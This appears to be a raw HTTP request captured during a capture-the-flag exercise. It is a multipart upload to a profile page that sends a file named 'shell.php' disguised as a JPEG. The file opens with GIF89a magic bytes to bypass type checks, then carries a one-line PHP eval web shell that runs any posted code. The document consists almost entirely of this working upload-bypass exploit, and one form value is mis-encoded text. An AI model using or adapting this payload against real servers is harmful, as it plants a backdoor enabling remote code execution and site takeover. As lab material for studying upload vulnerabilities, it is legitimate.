 Raw Params Headers Hex
1 POST /profile.php HTTP/1.1
2 Host: 0e51f375-70b8-4ad4-8800-2ba48d2a23fb.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundarycfe7416e30ecde987f47d9875a82b006
8 Content-Length: 373
9 Origin: http://0e51f375-70b8-4ad4-8800-2ba48d2a23fb.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://0e51f375-70b8-4ad4-8800-2ba48d2a23fb.node5.buuoj.cn:81/profile.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundarycfe7416e30ecde987f47d9875a82b006
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <?php @eval($_POST['shell']);?>
21 ------geckoformboundarycfe7416e30ecde987f47d9875a82b006
22 Content-Disposition: form-data; name="submit"
23
24 涓婁紶
25 ------geckoformboundarycfe7416e30ecde987f47d9875a82b006--
26